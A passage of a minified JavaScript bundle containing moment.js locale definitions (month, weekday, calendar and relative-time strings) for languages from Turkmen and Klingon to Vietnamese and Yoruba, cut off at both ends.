LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(381))},9005:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10,a=e%100-r,i=e>=100?100:null;return e+(t[r]||t[a]||t[i])}},week:{dow:1,doy:7}})}(n(381))},5768:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},9444:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"}function r(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"}function a(e,t,n,r){var a=i(e);switch(n){case"ss":return a+" lup";case"mm":return a+" tup";case"hh":return a+" rep";case"dd":return a+" jaj";case"MM":return a+" jar";case"yy":return a+" DIS"}}function i(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,i="";return n>0&&(i+=t[n]+"vatlh"),r>0&&(i+=(""!==i?" ":"")+t[r]+"maH"),a>0&&(i+=(""!==i?" ":"")+t[a]),""===i?"pagh":i}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:a,m:"wa’ tup",mm:a,h:"wa’ rep",hh:a,d:"wa’ jaj",dd:a,M:"wa’ jar",MM:a,y:"wa’ DIS",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2397:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,a=e%100-r,i=e>=100?100:null;return e+(t[r]||t[a]||t[i])}},week:{dow:1,doy:7}})}(n(381))},8254:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},699:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(381))},1106:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(381))},9288:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(381))},7691:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвилина":"хвилину":"h"===r?n?"година":"годину":e+" "+t({ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[r],+e)}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative}function a(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:a("[Сьогодні "),nextDay:a("[Завтра "),lastDay:a("[Вчора "),nextWeek:a("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return a("[Минулої] dddd [").call(this);case 1:case 2:case 4:return a("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(381))},3795:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},588:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(381))},6791:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(381))},5666:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4378:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},5805:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] 